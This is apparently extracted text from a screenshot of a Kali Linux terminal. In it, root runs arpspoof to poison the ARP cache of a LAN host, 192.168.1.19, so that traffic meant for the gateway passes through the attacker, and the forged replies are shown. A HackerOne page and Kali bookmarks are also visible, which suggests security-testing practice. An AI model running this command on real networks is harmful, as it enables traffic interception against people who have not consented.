 root@SnowberryPie: /proc/sys/net/ipv4
File Edit View Search Terminal Help
root@SnowberryPie:/proc/sys/net/ipv4# arpspoof -i eth0 -t 192.168.1.19 192.168.1.1
8:0:27:87:27:1a 18:5e:f:5b:42:21 0806 42: arp reply 192.168.1.1 is-at 8:0:27:87:27:1a
8:0:27:87:27:1a 18:5e:f:5b:42:21 0806 42: arp reply 192.168.1.1 is-at 8:0:27:87:27:1a
8:0:27:87:27:1a 18:5e:f:5b:42:21 0806 42: arp reply 192.168.1.1 is-at 8:0:27:87:27:1a
Bug Bounty - Hacker Powered Security Testing | HackerOne - Mozilla Firefox
Bug Bounty - Hacker Pow
HackerOne, Inc. (US) https://www.hackerone.com
Most Visited Kali Docs NetHunter Offensive Security Exploit-DB GHDB MSFu